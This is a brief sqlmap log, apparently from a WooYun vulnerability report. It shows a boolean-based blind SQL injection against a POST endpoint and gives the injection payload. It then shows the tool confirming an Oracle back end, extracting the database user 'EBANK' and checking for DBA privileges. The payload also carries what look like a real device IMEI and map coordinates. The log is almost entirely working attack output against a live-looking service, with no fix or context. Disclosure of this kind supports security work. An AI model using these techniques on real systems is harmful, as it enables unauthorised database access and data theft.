 ---
Place: (custom) POST
Parameter: #1*
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: attest=-339418059&city=&clientVersion=2.8.2&currPage=1&deviceToken=&flag=1&giftClass=ICI1000000003&
'&imei=863890026674804&imei=863890026674804&lat=22.542534&lon=113.955634&lon=113.955634&pointInterval=&queryNum=
---
[10:32:08] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 3.0
back-end DBMS: Oracle
[10:32:08] [INFO] fetching current user
[10:32:08] [INFO] retrieving the length of query output
[10:32:08] [INFO] retrieved: 5
[10:32:18] [INFO] retrieved: EBANK
current user: 'EBANK'
[10:32:18] [INFO] testing if current user is DBA
www.wooyun.org